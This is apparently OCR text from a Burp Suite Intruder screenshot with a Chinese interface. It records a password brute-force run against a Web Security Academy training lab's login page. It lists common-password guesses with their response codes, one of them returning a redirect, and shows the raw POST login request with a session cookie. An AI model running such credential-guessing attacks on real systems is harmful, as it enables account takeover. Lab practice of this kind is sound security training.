 攻击 保存 11. Intruder attack of https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
11. Intruder attack of https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
72 159753 302 268 187
0 200 225 3359
1 123456 200 440 3357
2 password 200 438 3359
3 12345678 200 227 3358
4 qwerty 200 226 3358
5 123456789 200 226 3357
6 12345 200 226 3360
7 1234 200 226 3356
8 111111 200 224 3342
payload
资源池
设置
请求 响应
美化 Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
3 Cookie: session=XeMHrcriP78FhF6QzFSt3H3mZfwrXo9l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net
11 Referer: https://0a0a00960337a5a1803a62d000e1003b.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
Search 0高亮
已完成